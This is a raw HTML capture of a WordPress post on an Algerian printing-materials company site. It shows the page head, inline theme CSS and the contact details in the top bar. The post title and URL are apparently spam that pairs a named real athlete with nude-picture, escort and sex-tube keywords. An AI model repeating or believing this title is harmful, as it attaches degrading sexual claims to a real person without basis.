

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/06/11/therese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube/
body_size: 113525
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Therese johaug nakenbilder escort tromsø &#038; norske escorte jenter svensk sex tube &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Therese johaug nakenbilder escort tromsø &#038; norske escorte jenter svensk sex tube Flux des commentaires" href="https://global-printing-materiels.dz/2022/06/11/therese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/5180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/06/11/therese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=5180' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5180 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

